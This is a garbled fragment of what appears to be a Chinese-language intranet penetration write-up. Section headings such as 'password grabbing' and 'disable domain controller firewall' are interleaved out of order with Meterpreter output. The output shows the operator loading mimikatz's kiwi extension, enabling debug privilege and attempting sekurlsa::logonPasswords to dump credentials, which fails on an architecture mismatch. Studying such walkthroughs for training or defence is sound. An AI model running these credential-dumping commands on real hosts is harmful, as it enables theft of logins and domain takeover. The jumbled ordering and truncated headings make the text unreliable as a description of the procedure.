 Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 6ms, Average = 2ms
55
转到我的
C:\MYOA\webroot\ispirit\interface>exit
exit
meterpreter > load kiwi
Linux kernel特权提升漏洞（CVE-
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
内网探测
[!] Loaded x86 Kiwi on an x64 architecture.
内网穿透-1
Success.
meterpreter > kiwi_cmd privilege::debug
PC1-MSF上线
Privilege '20' OK
信息搜集
meterpreter > kiwi_cmd sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
0 -
0 -
猕猴桃密码抓取
meterpreter >
关闭域控防火墙